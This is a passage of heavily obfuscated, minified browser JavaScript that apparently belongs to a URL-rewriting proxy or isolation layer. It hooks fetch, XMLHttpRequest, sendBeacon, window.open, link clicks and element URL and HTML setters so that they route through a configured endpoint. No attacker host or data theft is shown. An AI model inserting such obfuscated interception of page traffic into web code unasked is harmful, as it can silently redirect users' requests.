URL(g1['A'][Yb(0xddd)])[Yb(0x195)];return QD[Yb(0x195)][Yb(0xbaa)](Qp);}catch{return!0x1;}}function Q2(Qs,QD,Qp,QC){const YU=P6;let Qb=arguments[YU(0x598)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const QU=QD+'_'+Qp;if(function(QN,QF){var QS;return!(null===(QS=function(QB){const QJ=function(Qh){const YN=a2W;return YN(0xcc2)+(0x0,Q0['t'])(Qh[YN(0xc9b)][YN(0x195)]+YN(0xf03));}(QB);return QB[QJ]||(QB[QJ]={}),QB[QJ];}(QN))||void 0x0===QS||!QS[QF]);}(Qs,QU)){const QN=function(QF){const QS=function(QB){const YF=a2W;return YF(0xcc2)+(0x0,Q0['t'])(QB[YF(0xc9b)][YF(0x195)]+YF(0x121));}(QF);return QF[QS]||(QF[QS]={}),QF[QS];}(Qs);QN[QU]||(QN[QU]=function(QF){const YS=YU;for(var QS=arguments[YS(0x598)],QB=new Array(QS>0x1?QS-0x1:0x0),QJ=0x1;QJ<QS;QJ++)QB[QJ-0x1]=arguments[QJ];if(Qb&&!Qb[YS(0x188)](this,...QB))return QF[YS(0x188)](this,...QB);try{return QC[YS(0x188)](this,QF,...QB);}catch(Qh){return g4['A'][YS(0x14e)](YS(0x85f)+QD+'.'+Qp,Qh[YS(0xc35)],...QB),QF[YS(0x188)](this,...QB);}});}else WC(Qs,QD,Qp,function(){const YB=YU,QF=g9['A'][YB(0xeb9)](Qs)[QU];for(var QS=arguments[YB(0x598)],QB=new Array(QS),QJ=0x0;QJ<QS;QJ++)QB[QJ]=arguments[QJ];return QC[YB(0x188)](this,QF,...QB);},Qb);}function Q3(Qs,QD,Qp,QC){const YJ=P6;if(QD[YJ(0xd6f)]||QD[YJ(0xb83)])return;QD[YJ(0xd6f)]=!0x0,g9['A'][YJ(0xef3)](QD),(function(){const Yh=YJ;let QN=arguments[Yh(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const QF=Yh(0x6e3);if(g9['A'][Yh(0xeb9)](window)[Yh(0xbde)][Yh(0x188)](window[Yh(0x9e8)][Yh(0xd41)],Yh(0xa0f)[Yh(0xbff)](QF,'\x22]')))return;const QS=window[Yh(0x9e8)][Yh(0xf3)](Yh(0x3e9));g9['A'][Yh(0xeb9)](window)[Yh(0x3f6)][Yh(0x188)](QS,Yh(0x20d),QF),g9['A'][Yh(0xeb9)](window)[Yh(0x2ff)][Yh(0x188)](window[Yh(0x9e8)][Yh(0xd41)],QS),g9['A'][Yh(0xeb9)](window)[Yh(0xe39)][Yh(0x188)](window,Yh(0xc35),QB=>{const YM=Yh;switch(QB[YM(0x89b)][YM(0xefa)]){case YM(0x9ac):if(YM(0x7b2)===QB[YM(0x89b)][YM(0x20d)])return setTimeout(()=>{const YK=YM;var QJ;return null===(QJ=QN[YK(0x1a5)])||void 0x0===QJ?void 0x0:QJ[YK(0x188)](QN);},0x0),QN[YM(0x463)]&&setTimeout(()=>{const Yu=YM;var QJ;const Qh=function(QM){const Yq=a2W,QK=[];let Qq=QM;for(;Qq!==window[Yq(0xb37)];){try{QK[Yq(0xe7d)](Qq[Yq(0x20d)]);}catch(Qu){}Qq=Qq[Yq(0xb71)];}return QK;}(QB[Yu(0x57c)]);QB[Yu(0x89b)][Yu(0x89b)][Yu(0x20d)]&&Qh[Yu(0xe7d)](QB[Yu(0x89b)][Yu(0x89b)][Yu(0x20d)]),null===(QJ=QN[Yu(0x463)])||void 0x0===QJ||QJ[Yu(0x188)](QN,function(QM){const Yk=Yu,QK=window[Yk(0x8e1)][Yk(0x643)]()[Yk(0xd3e)]()[Yk(0xacb)](Qq=>(Qq[Yk(0x6bb)]||Qq[Yk(0xa47)])())[Yk(0xc46)](Qq=>QM[Yk(0x86c)](Qu=>Qu[Yk(0x684)](Qq)));return QK[Yk(0x598)]<=0x1?QK[0x0]:QK[Yk(0xb40)]((Qq,Qu)=>Qu[Yk(0x598)]-Qq[Yk(0x598)])[0x0];}(Qh));},0x0),W8(QB[YM(0x89b)][YM(0x89b)]);break;case YM(0xb38):if(YM(0xc65)===QB[YM(0x89b)][YM(0x20d)])return W9(QB[YM(0x89b)][YM(0x89b)]);}});}({'onClickAutoRecovery':QN=>{const E1=YJ;!function(QF,QS,QB){const E0=a2W;gb(QF,E0(0x1c9),(arguments[E0(0x598)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[E0(0x203)](E0(0xeb0),QS)[E0(0x203)](E0(0x551),QB)[E0(0x203)](E0(0x510),new URL(location[E0(0x69e)])[E0(0x510)]));}(Qs,QN||E1(0x21c),'');}})),QD[YJ(0x9e8)][YJ(0xaa2)](YJ(0x7b2),QN=>{const E2=YJ;if(QN[E2(0x9ae)])return;let QF=QN[E2(0x393)];for(;QF instanceof QD[E2(0x934)]&&'a'!==(null===(QS=QF)||void 0x0===QS||null===(QS=QS[E2(0xe06)])||void 0x0===QS?void 0x0:QS[E2(0x305)]());){var QS;QF=QF[E2(0x59e)];}if(QF){var QB;let QJ=g9['A'][E2(0xeb9)](QD)[E2(0x314)][E2(0x188)](QF,E2(0x69e));if(E2(0xc93)!=typeof QJ||QJ[E2(0xbd9)](E2(0x9e5)))return;const Qh=null===(QB=WS(QD))||void 0x0===QB?void 0x0:QB[E2(0xc33)];if(!(0x0,g0['EW'])(QJ))return;const QM=(0x0,g0['sH'])(QJ)[E2(0xa90)];QJ=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][E2(0xde7)],'baseUrl':g9['A'][E2(0xeb9)](QD)[E2(0x317)][E2(0xeb9)][E2(0x686)](QD[E2(0x9e8)]),'endpoint':g1['A'][E2(0xddd)],'extra':{'sourceFrameOrigin':Qh}});let QK=g9['A'][E2(0xeb9)](QD)[E2(0x314)][E2(0x188)](QF,E2(0xcf6));QK=WG(Qs,QK,g9['A'][E2(0xeb9)](QD)[E2(0x317)][E2(0xeb9)][E2(0x686)](QD[E2(0x9e8)])),QN[E2(0x3aa)]();let Qq=QD;for(;gF(Qq,E2(0x9ac),E2(0x7b2),{'url':QJ,'windowFeatures':QK?E2(0x650)[E2(0xbff)](QK):void 0x0,'name':QD[E2(0x20d)]}),Qq!==QD[E2(0xb37)];)Qq=Qq[E2(0xb71)][E2(0x484)];}}),Q2(QD,YJ(0x83b),YJ(0x5b0),async function(QN,QF,QS){const E3=YJ,{protectedInput:QB,additionalHeaders:QJ}=WB(QD,QF)?await WM(QD,Qs,QF):WJ(QD,Qs,QF);QS=WK(QB,QS,QJ);for(var Qh=arguments[E3(0x598)],QM=new Array(Qh>0x3?Qh-0x3:0x0),QK=0x3;QK<Qh;QK++)QM[QK-0x3]=arguments[QK];return QN[E3(0x188)](this,QB,QS,...QM);},function(QN){const E4=YJ;return QN instanceof QD[E4(0x92c)]?(0x0,g8['pI'])(Qp,QN[E4(0x1b8)]):(0x0,g8['pI'])(Qp,QN);}),Q2(QD,YJ(0xcca),YJ(0xf63),function(QN,QF,QS){const E5=YJ;for(var QB=arguments[E5(0x598)],QJ=new Array(QB>0x3?QB-0x3:0x0),Qh=0x3;Qh<QB;Qh++)QJ[Qh-0x3]=arguments[Qh];if(!(0x0,g8['pI'])(Qp,QS))return QN[E5(0x188)](this,QF,QS,...QJ);const QM=g9['A'][E5(0xeb9)](QD)[E5(0x317)][E5(0xeb9)][E5(0x686)](QD[E5(0x9e8)]),{additionalHeaders:QK,url:Qq}=Wh(QD,0x0,E5(0xc93)==typeof QS?(0x0,g0['Xz'])(QS,QM):QS);QS=E5(0xc93)==typeof QS?Qq[E5(0x69e)]:Qq;const Qu=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QS,'kind':g0['MN'][E5(0x716)],'baseUrl':g9['A'][E5(0xeb9)](QD)[E5(0x317)][E5(0xeb9)][E5(0x686)](QD[E5(0x9e8)]),'endpoint':g1['A'][E5(0xddd)]}),Qk=QN[E5(0x188)](this,QF,Qu,...QJ);for(const [n0,n1]of Object[E5(0xd73)](QK))this[E5(0xd0a)](E5(0xf5c)[E5(0xbff)](n0),Wa(n1));return Qk;}),Wb(QD,YJ(0xcca),YJ(0xf5e),{'get':function(){const E6=YJ;for(var QN,QF=arguments[E6(0x598)],QS=new Array(QF),QB=0x0;QB<QF;QB++)QS[QB]=arguments[QB];const QJ=(null===(QN=this[E6(0x279)])||void 0x0===QN?void 0x0:QN[E6(0xf5e)])||g9['A'][E6(0xeb9)](QD)[E6(0xbe2)][E6(0xeb9)][E6(0x188)](this,...QS);return QJ&&(0x0,g0['EW'])(QJ)?(0x0,g0['sH'])(QJ)[E6(0xa90)]:QJ;}}),WC(QD,YJ(0x3db),YJ(0xe93),function(QN,QF){const E7=YJ;return QN=(0x0,g0['EW'])(QN)?QN:(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':g0['MN'][E7(0x716)],'baseUrl':g9['A'][E7(0xeb9)](QD)[E7(0x317)][E7(0xeb9)][E7(0x686)](QD[E7(0x9e8)]),'endpoint':g1['A'][E7(0xddd)]}),g9['A'][E7(0xeb9)](QD)[E7(0x60a)][E7(0x188)](QD,QN,{'method':E7(0x2cc),'keepalive':!0x0,'body':QF,'mode':E7(0x771)}),!0x0;},function(QN){const E8=YJ;return arguments[E8(0x598)]>0x0&&(0x0,g8['pI'])(Qp,QN);}),WC(QD,YJ(0x83b),YJ(0xf63),function(QN,QF,QS){const E9=YJ;if(QS){const Qh=QS[E9(0x418)](',')[E9(0xacb)](QM=>{const Eg=E9;if(QM[Eg(0x684)](Eg(0x650))){const QK=QM[Eg(0x418)]('=')[0x1];return Eg(0x650)[Eg(0xbff)](WG(Qs,QK,g9['A'][Eg(0xeb9)](QD)[Eg(0x317)][Eg(0xeb9)][Eg(0x686)](QD[Eg(0x9e8)])));}return QM;});QS=Qh[E9(0x63b)](',');}if([E9(0x9c2)][E9(0x684)](QN)){const QM=g9['A'][E9(0xeb9)](QD)[E9(0xaef)][E9(0x188)](this,QN,QF,QS);return new Proxy(QM,{'get':function(QK,Qq){const EW=E9;return EW(0xc9b)===Qq?new Proxy(QK[EW(0xc9b)],{'set':function(Qu,Qk,n0){const EQ=EW;if(EQ(0x69e)===Qk){const n1=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':n0,'kind':g0['MN'][EQ(0xde7)],'baseUrl':g9['A'][EQ(0xeb9)](QD)[EQ(0x317)][EQ(0xeb9)][EQ(0x686)](QD[EQ(0x9e8)]),'endpoint':g1['A'][EQ(0xddd)]});return gM(QD,QM,n1,QS),Qu[Qk]=n1;}return Qu[Qk]=n0;}}):QK[Qq];}});}var QB;QN&&E9(0xc93)==typeof QN&&(QN=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':g0['MN'][E9(0xde7)],'baseUrl':g9['A'][E9(0xeb9)](QD)[E9(0x317)][E9(0xeb9)][E9(0x686)](QD[E9(0x9e8)]),'endpoint':g1['A'][E9(0xddd)],'extra':{'sourceFrameOrigin':null===(QB=WS(QD))||void 0x0===QB?void 0x0:QB[E9(0xc33)]}}));let QJ=QD;for(;gF(QJ,E9(0x9ac),E9(0x7b2),{'url':QN,'target':QF,'windowFeatures':QS,'name':QD[E9(0x20d)]}),QJ!==QD[E9(0xb37)];)QJ=QJ[E9(0xb71)][E9(0x484)];return QD;},function(QN,QF,QS){return(0x0,g8['pI'])(Qp,QN);}),Wb(QD,YJ(0x22b),YJ(0x1b8),{'get':function(){const En=YJ;for(var QN=arguments[En(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];const QB=g9['A'][En(0xeb9)](QD)[En(0x2df)][En(0xeb9)][En(0x188)](this,...QF);return(0x0,g0['EW'])(QB)?(0x0,g0['sH'])(QB)[En(0xa90)]:QB;}});const Qb=!(null==QC||!QC[YJ(0xc6f)]);function QU(){const Em=YJ;if(this instanceof QD[Em(0xc55)]){const QN=g9['A'][Em(0xeb9)](QD)[Em(0x314)][Em(0x188)](this,Em(0x3c9));if(null!=QN&&QN[Em(0xbd9)](Em(0x98a)))return!0x1;if(Em(0x949)===g9['A'][Em(0xeb9)](QD)[Em(0x314)][Em(0x188)](this,Em(0xf54)))return!0x0;}return((QF,QS,QB)=>{const EA=Em;if(QS instanceof QF[EA(0x123)]){const QJ=g9['A'][EA(0xeb9)](QF)[EA(0x6bd)][EA(0xeb9)][EA(0x188)](QS);if((0x0,gn['_'])(QJ)||(0x0,g8['Bo'])(QB,QJ))return!0x0;for(const Qh of g9['A'][EA(0xeb9)](QF)[EA(0x82c)][EA(0xeb9)][EA(0x188)](QS))if((0x0,gn['_'])(Qh)||(0x0,g8['Bo'])(QB,Qh))return!0x0;}return!0x1;})(QD,this,Qp);}Qb&&WC(QD,YJ(0xb6d),YJ(0xaa2),function(QN,QF,QS){const Ev=YJ,QB=g9['A'][Ev(0xeb9)](QD)[Ev(0xe39)][Ev(0x188)](this,QN,QF,QS);try{var QJ;const Qh=Ev(0xc93)==typeof QN&&Ev(0x7b0)===QN[Ev(0x305)](),QM=Ev(0x9cb)!==(null===(QJ=QD[Ev(0x9e8)])||void 0x0===QJ?void 0x0:QJ[Ev(0x178)]),QK=this===QD[Ev(0x9e8)]||this===QD;if(Qh&&QM&&QK){const Qq=()=>{const ET=Ev;try{const Qu=new QD[(ET(0x422))](ET(0x128));QF&&ET(0xe2f)==typeof QF&&ET(0xa9a)==typeof QF[ET(0xa62)]?QF[ET(0xa62)][ET(0x188)](QF,Qu):ET(0xa9a)==typeof QF&&QF[ET(0x188)](this,Qu);}catch(Qk){}};QD[Ev(0x7cd)](Qq,0x0);}}catch(Qu){}return QB;},function(QN){const EV=YJ;return!0x0===Qb&&EV(0xc93)==typeof QN&&EV(0x7b0)===QN[EV(0x305)]();}),QD[YJ(0x606)]=new QD[(YJ(0x1d6))](QD[YJ(0xc9b)],{'get':function(QN,QF){const Ed=YJ;return QD[Ed(0xc9b)][QF];},'set':function(QN,QF,QS){const Ej=YJ;return QD[Ej(0xc9b)][QF]=QS,!0x0;}}),Wb(QD,YJ(0xc55),YJ(0x3c9),{'get':function(){const EO=YJ;for(var QN=arguments[EO(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][EO(0xeb9)](QD)[EO(0x2f3)][EO(0xeb9)][EO(0x188)](this,...QF);if((0x0,g0['EW'])(QB)){const QJ=(0x0,g0['sH'])(QB)[EO(0xa90)];QB=Q1(QJ)?QB:QJ;}return QB;},'set':function(QN){const EG=YJ;for(var QF=arguments[EG(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return QN?QN[EG(0xbd9)](EG(0x7e5))?(QN=WZ(QN,Qs,QD),g9['A'][EG(0xeb9)](QD)[EG(0x2f3)][EG(0x203)][EG(0x188)](this,QN,...QS)):(0x0,g0['EW'])(QN)&&Q1((0x0,g0['sH'])(QN)[EG(0xa90)])?g9['A'][EG(0xeb9)](QD)[EG(0x2f3)][EG(0x203)][EG(0x188)](this,QN,...QS):g9['A'][EG(0xeb9)](QD)[EG(0x2f3)][EG(0x203)][EG(0x188)](this,(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':g0['MN'][EG(0xb80)],'baseUrl':g9['A'][EG(0xeb9)](QD)[EG(0x317)][EG(0xeb9)][EG(0x686)](QD[EG(0x9e8)]),'endpoint':g1['A'][EG(0xddd)]}),...QS):g9['A'][EG(0xeb9)](QD)[EG(0x2f3)][EG(0x203)][EG(0x188)](this,QN,...QS);}},function(QN){return null==QN||''===QN||(0x0,g8['pI'])(Qp,QN);}),Wb(QD,YJ(0xbf1),YJ(0xc33),{'get':function(){const ER=YJ;if(ER(0x9c8)===this[ER(0x89b)])return ER(0x36d);if(this[ER(0x89b)][ER(0x20d)]&&ER(0xc93)==typeof this[ER(0x89b)][ER(0x20d)]&&this[ER(0x89b)][ER(0x20d)][ER(0xbd9)](ER(0x267)))return window[ER(0xc9b)][ER(0xc33)][ER(0xbaa)](ER(0x7ff))?ER(0x258):window[ER(0xc9b)][ER(0xc33)][ER(0xbaa)](ER(0xf5b))?ER(0x49c):window[ER(0xc9b)][ER(0xc33)][ER(0xbaa)](ER(0xdcf))?ER(0x844):window[ER(0xc9b)][ER(0xc33)][ER(0xbaa)](ER(0xa5d))?ER(0x383):window[ER(0xc9b)][ER(0xc33)][ER(0xbaa)](ER(0xc43))?ER(0xcf9):window[ER(0xc9b)][ER(0xc33)][ER(0xbaa)](ER(0x72d))?ER(0xa8f):ER(0xecb);if(ER(0xc93)==typeof this[ER(0x89b)]&&this[ER(0x89b)][ER(0xbd9)](ER(0x7fb)))return ER(0x1c7);if(this[ER(0x89b)]&&ER(0xc93)==typeof this[ER(0x89b)]&&this[ER(0x89b)][ER(0xbd9)](ER(0x6fd)))return ER(0x5b8);for(var QN=arguments[ER(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];return g9['A'][ER(0xeb9)](QD)[ER(0xf29)][ER(0xeb9)][ER(0x686)](this,QF);}}),Wb(QD,YJ(0xbee),YJ(0x3c9),{'get':function(){const EH=YJ;for(var QN=arguments[EH(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][EH(0xeb9)](QD)[EH(0x50a)][EH(0xeb9)][EH(0x188)](this,...QF);if((0x0,g0['EW'])(QB)){const QJ=(0x0,g0['sH'])(QB)[EH(0xa90)];QB=Q1(QJ)?QB:QJ;}return QB;},'set':function(QN){const EX=YJ;for(var QF=arguments[EX(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return(0x0,g0['EW'])(QN[EX(0x88d)]())&&Q1((0x0,g0['sH'])(QN[EX(0x88d)]())[EX(0xa90)])||(0x0,g0['EW'])(QN[EX(0x88d)]())||(QN=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN[EX(0x88d)](),'kind':g0['MN'][EX(0x716)],'baseUrl':g9['A'][EX(0xeb9)](QD)[EX(0x317)][EX(0xeb9)][EX(0x686)](QD[EX(0x9e8)]),'endpoint':g1['A'][EX(0xddd)]})),g9['A'][EX(0xeb9)](QD)[EX(0x50a)][EX(0x203)][EX(0x188)](this,QN,...QS);}},function(QN){const Eo=YJ;return null==QN||''===QN||(0x0,g8['pI'])(Qp,QN[Eo(0x88d)]());}),Wb(QD,YJ(0x554),YJ(0x3c9),{'get':function(){const Er=YJ;for(var QN=arguments[Er(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][Er(0xeb9)](QD)[Er(0x84f)][Er(0xeb9)][Er(0x686)](this,QF);if((0x0,g0['EW'])(QB)){const QJ=(0x0,g0['sH'])(QB)[Er(0xa90)];QB=Q1(QJ)?QB:QJ;}return QB;},'set':function(QN){const EP=YJ;for(var QF=arguments[EP(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return(0x0,g0['EW'])(QN)&&Q1((0x0,g0['sH'])(QN)[EP(0xa90)])?g9['A'][EP(0xeb9)](QD)[EP(0x84f)][EP(0x203)][EP(0x188)](this,QN,...QS):((0x0,g0['EW'])(QN)||(QN=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':g0['MN'][EP(0xa80)],'baseUrl':g9['A'][EP(0xeb9)](QD)[EP(0x317)][EP(0xeb9)][EP(0x686)](QD[EP(0x9e8)]),'endpoint':g1['A'][EP(0xddd)]})),g9['A'][EP(0xeb9)](QD)[EP(0x84f)][EP(0x203)][EP(0x686)](this,[QN,...QS]));}},function(QN){return null==QN||''===QN||(0x0,g8['pI'])(Qp,QN);}),Wb(QD,YJ(0x2ad),YJ(0x69e),{'get':function(){const Ew=YJ;for(var QN=arguments[Ew(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][Ew(0xeb9)](QD)[Ew(0x8cd)][Ew(0xeb9)][Ew(0x188)](this,...QF);if((0x0,g0['EW'])(QB)){const QJ=(0x0,g0['sH'])(QB)[Ew(0xa90)];QB=Q1(QJ)?QB:QJ;}return QB;},'set':function(QN){const EZ=YJ,QF=g9['A'][EZ(0xeb9)](QD)[EZ(0xf01)][EZ(0xeb9)][EZ(0x188)](this),QS=g9['A'][EZ(0xeb9)](QD)[EZ(0x2a5)][EZ(0xeb9)][EZ(0x188)](this),QB=EZ(0xcb0)===QF||EZ(0xa40)===QF&&EZ(0x8da)===QS?g0['MN'][EZ(0xf02)]:EZ(0xa40)===QF&&EZ(0x118)===QS?g0['MN'][EZ(0xa80)]:g0['MN'][EZ(0x716)];QN=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':QB,'baseUrl':g9['A'][EZ(0xeb9)](QD)[EZ(0x317)][EZ(0xeb9)][EZ(0x686)](QD[EZ(0x9e8)]),'endpoint':g1['A'][EZ(0xddd)]});for(var QJ=arguments[EZ(0x598)],Qh=new Array(QJ>0x1?QJ-0x1:0x0),QM=0x1;QM<QJ;QM++)Qh[QM-0x1]=arguments[QM];return g9['A'][EZ(0xeb9)](QD)[EZ(0x8cd)][EZ(0x203)][EZ(0x188)](this,QN,...Qh);}},function(QN){return!QN||(0x0,g8['pI'])(Qp,QN);}),Wb(QD,YJ(0x42e),YJ(0x39f),{'get':function(){const Ez=YJ;for(var QN=arguments[Ez(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][Ez(0xeb9)](QD)[Ez(0xe33)][Ez(0xeb9)][Ez(0x188)](this,...QF);return(0x0,g0['EW'])(QB)&&(QB=(0x0,g0['sH'])(QB)[Ez(0xa90)]),QB;},'set':function(QN){const EL=YJ;(0x0,g8['pI'])(Qp,QN)&&(QN=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':g0['MN'][EL(0x716)],'baseUrl':g9['A'][EL(0xeb9)](QD)[EL(0x317)][EL(0xeb9)][EL(0x686)](QD[EL(0x9e8)]),'endpoint':g1['A'][EL(0xddd)]}));for(var QF=arguments[EL(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return g9['A'][EL(0xeb9)](QD)[EL(0xe33)][EL(0x203)][EL(0x188)](this,QN,...QS);}}),Wb(QD,YJ(0xa56),YJ(0x3c9),{'get':function(){const EY=YJ;for(var QN=arguments[EY(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];let QB=g9['A'][EY(0xeb9)](QD)[EY(0x9bd)][EY(0xeb9)][EY(0x188)](this,...QF);if((0x0,g0['EW'])(QB)){const QJ=(0x0,g0['sH'])(QB)[EY(0xa90)];QB=Q1(QJ)?QB:QJ;}return QB;},'set':function(QN){const EE=YJ;(0x0,g8['pI'])(Qp,QN)&&(QN=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QN,'kind':g0['MN'][EE(0x716)],'baseUrl':g9['A'][EE(0xeb9)](QD)[EE(0x317)][EE(0xeb9)][EE(0x686)](QD[EE(0x9e8)]),'endpoint':g1['A'][EE(0xddd)]}));for(var QF=arguments[EE(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];return g9['A'][EE(0xeb9)](QD)[EE(0x9bd)][EE(0x203)][EE(0x188)](this,QN,...QS);}}),Wb(QD,YJ(0x123),YJ(0x4ef),{'get':function(){const Ei=YJ;for(var QN=arguments[Ei(0x598)],QF=new Array(QN),QS=0x0;QS<QN;QS++)QF[QS]=arguments[QS];const QB=g9['A'][Ei(0xeb9)](QD)[Ei(0x44d)][Ei(0xeb9)][Ei(0x188)](this,...QF);return Ei(0x8da)===this[Ei(0xe06)][Ei(0x305)]()?(0x0,Wg['sR'])(QB):QB;},'set':function(QN){const Ef=YJ;for(var QF=arguments[Ef(0x598)],QS=new Array(QF>0x1?QF-0x1:0x0),QB=0x1;QB<QF;QB++)QS[QB-0x1]=arguments[QB];if(Ef(0x8da)===this[Ef(0xe06)][Ef(0x305)]())return g9['A'][Ef(0xeb9)](QD)[Ef(0x44d)][Ef(0x203)][Ef(0x188)](this,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QN,'idFilter':QM=>(0x0,g8['Bo'])(Qp,QM),'urlFilter':QM=>(0x0,g8['pI'])(Qp,QM),'attributeFilter':QM=>(0x0,g8['yu'])(Qp,QM)}),...QS);if(Ef(0x118)===this[Ef(0xe06)][Ef(0x305)]())return g9['A'][Ef(0xeb9)](QD)[Ef(0x44d)][Ef(0x203)][Ef(0x188)](this,QN,...QS);const QJ=QN[Ef(0x88d)]();if(this instanceof QD[Ef(0x84e)]&&QJ[Ef(0x684)](Ef(0xe97)))return g9['A'][Ef(0xeb9)](QD)[Ef(0x44d)][Ef(0x203)][Ef(0x188)](this,QN,...QS);if((Ef(0x2a2)===Qs[Ef(0x528)]||Ef(0x824)===Qs[Ef(0x528)])&&(this instanceof QD[Ef(0x231)]||this instanceof QD[Ef(0x17a)]||this instanceof QD[Ef(0x7ce)]||this instanceof QD[Ef(0xf6e)]||this instanceof QD[Ef(0x2cb)]||this instanceof QD[Ef(0x789)]||QJ[Ef(0xbd9)](Ef(0x57a))))return g9['A'][Ef(0xeb9)](QD)[Ef(0x44d)][Ef(0x203)][Ef(0x188)](this,QN,...QS);const Qh=WP({'_window':QD,'protectUrlContext':Qs,'html':QN,'idFilter':QM=>(0x0,g8['Bo'])(Qp,QM),'urlFilter':QM=>(0x0,g8['pI'])(Qp,QM),'attributeFilter':QM=>(0x0,g8['yu'])(Qp,QM)});return g9['A'][Ef(0xeb9)](QD)[Ef(0x44d)][Ef(0x203)][Ef(0x188)](this,Qh,...QS);}}),Q2(QD,YJ(0x123),YJ(0xd18),function(QN,QF,QS){const Ea=YJ;QF=QF[Ea(0x305)](),(0x0,g8['yu'])(Qp,QF)&&(QF=Ea(0xd52)+(0x0,gn['md'])(QF[Ea(0x532)](0x5)[Ea(0x305)]()));let QB=String(QS);const QJ=this[Ea(0xe06)][Ea(0x305)]();if(['id',Ea(0x656)][Ea(0x684)](QF))QB=QB[Ea(0x418)]('\x20')[Ea(0xacb)](Qh=>(0x0,g8['Bo'])(Qp,Qh)?(0x0,gn['md'])(Qh):Qh)[Ea(0x63b)]('\x20');else{if([Ea(0x3c9),Ea(0x69e)][Ea(0x684)](QF)){if(!(0x0,g0['EW'])(QB)||!Q1((0x0,g0['sH'])(QB)[Ea(0xa90)])){const Qh=Ea(0xdcd)===QJ?g0['MN'][Ea(0xb80)]:Ea(0x118)===QJ?g0['MN'][Ea(0xa80)]:g0['MN'][Ea(0x716)];QB=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QB,'kind':Qh,'baseUrl':g9['A'][Ea(0xeb9)](QD)[Ea(0x317)][Ea(0xeb9)][Ea(0x686)](QD[Ea(0x9e8)]),'endpoint':g1['A'][Ea(0xddd)]});}}else{if(Ea(0x31b)===QF)QB=Ea(0x41e)[Ea(0xbff)](Wj,Ea(0x834))[Ea(0xbff)]((0x0,g0['Wq'])({'protectUrlContext':Qs,'url':g1['A'][Ea(0xddd)]+Ea(0x43b),'kind':g0['MN'][Ea(0xa80)],'baseUrl':g9['A'][Ea(0xeb9)](QD)[Ea(0x317)][Ea(0xeb9)][Ea(0x686)](QD[Ea(0x9e8)]),'endpoint':g1['A'][Ea(0xddd)]}),Ea(0x931))[Ea(0xbff)]((0x0,WO['x'])()['id'],Ea(0x278))+WP({'_window':QD,'protectUrlContext':Qs,'html':QB});else{if(Ea(0x905)===QF)QB=Wo({'protectUrlContext':Qs,'srcset':QB,'endpoint':g1['A'][Ea(0xddd)],'urlFilter':QM=>(0x0,g8['pI'])(Qp,QM)});else{if(Ea(0x942)===QF||Ea(0xe37)===QF)QB=Ea(0xd95)+QB;else{if(Ea(0x3c6)===QJ&&Ea(0xaed)===QF&&(0x0,g8['pI'])(Qp,QB)){const QM=g9['A'][Ea(0xeb9)](QD)[Ea(0x314)][Ea(0x188)](this,Ea(0x393));QB=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QB,'kind':Ea(0x875)===QM?g0['MN'][Ea(0xde7)]:g0['MN'][Ea(0xb80)],'baseUrl':g9['A'][Ea(0xeb9)](QD)[Ea(0x317)][Ea(0xeb9)][Ea(0x686)](QD[Ea(0x9e8)]),'endpoint':g1['A'][Ea(0xddd)]});}else Ea(0x3c6)===QJ&&Ea(0x393)===QF&&(0x0,g8['Bo'])(Qp,QB)?[Ea(0x875),Ea(0xb1e),Ea(0x1de),Ea(0x784)][Ea(0x684)](QB)||(QB=(0x0,gn['md'])(QB)):Ea(0x222)!==QJ||Ea(0x3c9)!==QF&&Ea(0x39f)!==QF||!(0x0,g8['pI'])(Qp,QB)?(0x0,g8['v5'])(Qp,QF,QB)&&(QB=(0x0,gn['md'])(QB)):QB=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QB,'kind':g0['MN'][Ea(0x716)],'baseUrl':g9['A'][Ea(0xeb9)](QD)[Ea(0x317)][Ea(0xeb9)][Ea(0x686)](QD[Ea(0x9e8)]),'endpoint':g1['A'][Ea(0xddd)]});}}}}}return QN[Ea(0x188)](this,QF,QB);},function(QN,QF){const 